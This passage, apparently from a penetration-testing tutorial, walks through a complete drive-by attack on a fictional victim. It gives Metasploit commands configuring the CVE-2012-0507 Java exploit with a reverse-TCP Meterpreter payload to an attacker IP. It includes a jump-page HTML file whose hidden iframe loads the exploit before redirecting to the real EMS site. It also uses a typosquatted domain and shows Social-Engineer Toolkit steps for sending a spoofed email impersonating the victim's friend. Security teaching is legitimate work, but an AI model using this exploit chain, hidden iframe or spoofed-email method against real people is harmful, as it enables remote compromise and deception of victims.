Okay; with all that test architecture in place, let's go back to our attack scenario. If you recall, Mark received an email from his friend Jim, making him aware of a sale going on at http://www.ems.com/.

When Mark clicked on the link in the email, he seemingly got directed to EMS.com, or did he? When you hover over the link, you can see the actual URL the link will send you to.

Here, it shows the actual URL Mark is directed to is http://www.ems.net/climb. When his browser resolved the website, the following is what showed on his computer:

Then a few seconds later, the site fully loaded:

See anything suspicious?
If you noticed the URL changed from http://ems.net/climb to https://ems.com/climb, congratulations; not many people notice this subtle change, or they think it is an automatic redirect to an HTTPS site. However, what really happened here is that the attacker registered the http://ems.net/ domain, had DNS resolve it to a computer they own at 122.10.10.222 (our Kali Linux machine), and was hosting their own code on that computer.
To see what is happening on the attacker's side after Mark clicks on the link in the email, we are going to set up the exploitation part now.
Switch to the Kali Linux VM and fire up Metasploit:
# msfconsole
=[ metasploit v4.14.23-dev ]
+ -- --=[ 1659 exploits - 951 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit() >
As discussed earlier, we will be using a Java 6 exploit that has been around for a while. If you look at the output from the Metasploit tool, it comes preloaded with 1659 exploits and can be extended with ease, so an attacker has plenty of choice if it comes to attacking victims. The reason I went with this Java exploit is that it can be reproduced easily and perfectly shows the methodology behind a compromise without getting too technical. So, let's load the Java exploit in Metasploit and look at the information in it:
msf exploit() > use exploit/multi/browser/java_atomicreferencearray
msf exploit(java_atomicreferencearray) > info
Name: Java AtomicReferenceArray Type Violation Vulnerability
Module: exploit/multi/browser/java_atomicreferencearray
Platform: Java, Linux, OSX, Solaris, Windows
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2012-02-14
Provided by:
Jeroen Frijters
sinn3r <[email protected]>
juan vazquez <[email protected]>
egypt <[email protected]>
Available targets:
Id Name
-- ----
0 Generic (Java Payload)
1 Windows x86 (Native Payload)
2 Mac OS X PPC (Native Payload)
3 Mac OS X x86 (Native Payload)
4 Linux x86 (Native Payload)
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 122.10.10.222 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH home no The URI to use for this exploit (default is random)
Payload information:
Space: 20480
Avoid: 0 characters
Description:
This module exploits a vulnerability due to the fact that
AtomicReferenceArray uses the Unsafe class to store a reference in
an array directly, which may violate type safety if not used
properly. This allows a way to escape the JRE sandbox, and load
additional classes in order to perform malicious operations.
References:
https://cvedetails.com/cve/CVE-2012-0507/
OSVDB (80724)
http://www.securityfocus.com/bid/52161
http://weblog.ikvm.net/PermaLink.aspx?guid=cd48169a-9405-4f63-9087-798c4a1866d3
http://blogs.technet.com/b/mmpc/archive/2012/03/20/an-interesting-case-of-jre-sandbox-breach-cve-2012-0507.aspx
http://schierlm.users.sourceforge.net/TypeConfusion.html
https://bugzilla.redhat.com/show_bug.cgi?id=CVE-2012-0507
https://community.rapid7.com/community/metasploit/blog/2012/03/29/cve-2012-0507--java-strikes-again
msf exploit(java_atomicreferencearray) >
As we can see, this exploit stems from 2012 and targets a vulnerability where Java uses an unsafe class to store array references. It uses the vulnerability to escape the Java sandbox and run arbitrary code, which will be the payload we are going to set. The References section shows links to sites with more details on the vulnerability. The information section also shows the targets for this exploit. Because Java is used on multiple platforms, we see that Windows, macOS, and Linux are all supported.
We are going to use a Java payload as this will allow the exploit we use to compromise victims running Windows, macOS, or Linux operating systems. Let's take a look at the available payloads:
msf exploit(java_atomicreferencearray) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
java/meterpreter/bind_tcp normal Java Meterpreter, Java Bind TCP Stager
java/meterpreter/reverse_http normal Java Meterpreter, Java Reverse HTTP Stager
java/meterpreter/reverse_https normal Java Meterpreter, Java Reverse HTTPS Stager
java/meterpreter/reverse_tcp normal Java Meterpreter, Java Reverse TCP Stager
java/shell/bind_tcp normal Command Shell, Java Bind TCP Stager
java/shell/reverse_tcp normal Command Shell, Java Reverse TCP Stager
java/shell_reverse_tcp normal Java Command Shell, Reverse TCP Inline
msf exploit(java_atomicreferencearray) >
We can see Metasploit has payloads that create a shell. A shell is a remotely accessible command Terminal, running with the credentials of the exploited service. The difference between a regular shell and a reverse shell is that with a regular shell, the shell binds itself to a network port on the victim's computer and the attacker connects to that network port to interact with the shell. A reverse shell will automatically connect back to an open port on the attacker's computer. That open port will have some sort of a handler running behind it to setup the connection with the shell on the victim's computer at which point the attacker can interact with the shell. Most companies have strict rules as to what ports are allowed to establish network connections on into their networks (strict ingress firewall rules) but less so on connection ports going out of their network (loose egress firewall rules). A regular shell will most likely fail to establish as the requested port is simply not available to connections originating from the internet. Using a reverse shell has a computer on the internal network requesting an outbound connection which is more likely to succeed.
Another payload option is a Meterpreter shell. A Meterpreter shell is an advanced, command-driven type payload that resides completely in memory and can be extended with modules over the network at runtime. It provides a comprehensive client-side Ruby API. A Meterpreter payload is my default go-to payload, so let's use that:
msf exploit(java_atomicreferencearray) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(java_atomicreferencearray) > show options
Module options (exploit/multi/browser/java_atomicreferencearray):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 122.10.10.222 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH home no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 122.10.10.222 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf exploit(java_atomicreferencearray) >
After selecting the java/meterpreter/reverse_tcp payload, I ran the show options command to see what settings need to be provided for the exploit. I set the SRVHOST variable to 122.10.10.222, which is the IP for the attacker, the Kali Linux VM. I changed the SRVPORT to 8080, as we will be using port 80 for something else later. I changed the URIPATH to home, this could be changed to any value as long as it is used consistently in the jump HTML code later. As for the configuration of the payload, I set the LHOST to the same address as the SRVHOST, the IP address of the Kali machine. The port was left as the default and should work unless you have something else using that specific port.
Firing up the exploit handler will start a web service, listening on port 8080 of our Kali Linux VM for requests to the /home directory, at which point, a sequence of events will start in order to get the malicious Java code to the victim:
msf exploit(java_atomicreferencearray) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 122.10.10.222:4444
msf exploit(java_atomicreferencearray) > [*] Using URL: http://122.10.10.222:8080/home
[*] Server started.
At this point, we have the exploit handler part ready to go; what's left is a way to load the said code on the victim's computer without giving away that something went wrong. For that purpose, we will write a small jump stage HTML file that will load an invisible iframe that connects to the exploit handler to get the victim infected. Then after a small delay, the victim's browser will be forwarded to the correct URL.
Here is the HTML code that will accomplish this:
<!doctype html>
<html>
<body>
<center><img src="loading.gif" align="middle"></center>
<iframe src="http://122.10.10.222:8080/home" style="display: none;" ></iframe>
</body>
<script>
setTimeout(function(){ window.location = "https://www.ems.com/climb"; }, 5000);
</script>
</html>
The loading.gif image that we display at the beginning of the HTML code is there so that it looks like the http://ems.com/ page is loading in order to not draw suspicion to the fact that we paused for a few seconds. If we look at the iframe code that follows, we see that it points back to the URL we specified in Metasploit for the Java exploit handler. The JavaScript at the end will set a timer, which when exceeded, will redirect the browser to the official EMS site, https://www.ems.com.
We store this HTML code as /var/www/html/climb/index.html on the Kali Linux machine. After starting the apache web server, the stage is set and we are ready to exploit a victim trying to resolve http://www.ems.net/climb:
# service apache2 start
The last part of the puzzle is how to get the victim to hop on over to the website we just launched and get themselves infected. Part of that equation is registering a domain name that is very close to a legitimate domain name like the http://ems.com/ domain we are using for this scenario. By registering http://ems.net/ or http://ems.au/ or something else that is available, the attacker can trick victims into believing that the domain name belongs to the site they are navigating to or that the domain name is part of the targeted site. The other part is getting the victim in a situation where they will click on a malicious URL, such as the www.ems.net/climb website we set up. A spoofed email is a very effective way to get a victim to do just that, to click on a link that they think will get them to a certain website.
The more personal that email is, such as making it look like it's from someone the victim knows well and including personal interests such as hobbies, the more likely it is that the victim will fall for the scheme. With everyone posting their private affairs on Facebook and Twitter these days, personal information such as a best friend and hobbies are easy to discover, and with that, the attacker of this scenario has done his homework and found out that [email protected] is the personal email address of Mark's best friend. He also discovered that Mark's passion in life is to climb and Mark's recent Facebook posts of his and Jim's upcoming trip to Grand Teton National Park in August were the frosting on the cake.
With that information, the attacker could use a hacking tool like 'the Social-Engineer Toolkit' to create a convincing email for Mark to fall for. The Social-Engineer Toolkit (SET) was created and written by the founder of TrustedSec. It is an open source Python-driven tool aimed at penetration testing around Social-Engineering. It can clone websites, use the cloned sites for credential harvesting, send spam and spoofed emails, and much more.
Let's recreate the email that was sent to Mark on our Kali Linux VM. Open a Terminal and start the Social-Engineer Toolkit via following command:
# setoolkit
[-] New set.config.py file generated on: 2017-06-03 19:59:41.134474
[-] Verifying configuration update...
[*] Update verified, config timestamp is: 2017-06-03 19:59:41.134474
[*] SET is using the new config, no need to restart
________________________
__ ___/__ ____/__ __/
_____ \__ __/ __ /
____/ /_ /___ _ /
/____/ /_____/ /_/
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
Version: 7.6.5
Codename: 'Vault7'
[---] Follow us on Twitter: @TrustedSec [---]
[---] Follow me on Twitter: @HackingDave [---]
[---] Homepage: https://www.trustedsec.com [---]
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
Join us on irc.freenode.net in channel #setoolkit
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Social-Engineering Attacks
2) Penetration Testing (Fast-Track)
3) Third Party Modules
4) Update the Social-Engineer Toolkit
5) Update SET configuration
6) Help, Credits, and About
99) Exit the Social-Engineer Toolkit
set>
The following sequence of commands will create the spoofed email, using a pretend Gmail address as the SMTP server:
set> 1
,..-,
,;;f^^"""-._
;;' `-.
;/ `.
|| _______________\_______________________
|| |HHHHHHHHHHPo"~~"o?HHHHHHHHHHHHHHHHHHH|
|| |HHHHHHHHHP-._ ,'?HHHHHHHHHHHHHHHHHH|
| |HP;""?HH| """ |_.|HHP^^HHHHHHHHHHHH|
| |HHHb. ?H|___..--"| |HP ,dHHHPo'|HHHHH|
`| |HHHHHb.?Hb .--J-dHP,dHHPo'_.rdHHHHH|
|HHHi.`;;.H`-./__/-'H_,--'/;rdHHHHHHHHH|
|HHHboo. `|""/"" '/ .'dHHHHHHHHHHHH|
|HHHHHHb`-|. | / / dHHHHHHHHHHHHH|
|HHHHHHHHb| | | |`|HHHHHHHHHHHHHH|
|HHHHHHHHHb | | | |HHHHHHHHHHHHHH|
|HHHHHHHHHHb | | ||HHHHHHHHHHHHHHH|
|HHHHHHHHHHHb| | / dHHHHHHHHHHHHHHH|
|HHHHHHHHHHHHb / / .fHHHHHHHHHHHHHHH|
|HHHHHHHHHHHHH| / / |HHHHHHHHHHHHHHHH|
|""""""""""""""""""""""""""""""""""""""|
|,;=====. ,-. =. ,=,,=====. |
||| ' //"\ \ // || ' |
||| ,/' `. `. ,/' ``=====. |
||| . //"""\ \_// . |||
|`;=====' ='' ``= `-' `=====''|
|______________________________________|
[---] The Social-Engineer Toolkit (SET) [---]
[---] Created by: David Kennedy (ReL1K) [---]
Version: 7.6.5
Codename: 'Vault7'
[---] Follow us on Twitter: @TrustedSec [---]
[---] Follow me on Twitter: @HackingDave [---]
[---] Homepage: https://www.trustedsec.com [---]
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
Join us on irc.freenode.net in channel #setoolkit
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) PowerShell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 5
Social Engineer Toolkit Mass E-Mailer
There are two options on the mass e-mailer, the first would
be to send an email to one individual person. The second option
will allow you to import a list and send it to as many people as
you want within that list.
What do you want to do:
1. E-Mail Attack Single Email Address
2. E-Mail Attack Mass Mailer
99. Return to main menu.
set:mailer>1
set:phishing> Send email to:[email protected]
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1
set:phishing> Your gmail email address:[email protected]
set:phishing> The FROM NAME the user will see:[email protected]
Email password:
set:phishing> Flag this message/s as high priority? [yes|no]:n
Do you want to attach a file - [y/n]: n
set:phishing> Email subject:EMS is having a fantastic sale today!
set:phishing> Send the message as html or plain? 'h' or 'p' [p]:h
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a new line.
set:phishing> Enter the body of the message, type END (capitals) when finished:Hey bro, check out the insane sale going on over at <a href="http://www.ems.net/climb">www.ems.com/climb</a> I bought all the gear for our trip.
Next line of the body:
Next line of the body: Jimbo
Next line of the body: END
…
And just like that, a spoofed email was sent off, personalized and crafted in such a way that it was convincing enough for Mark to click on the link his friend send him.
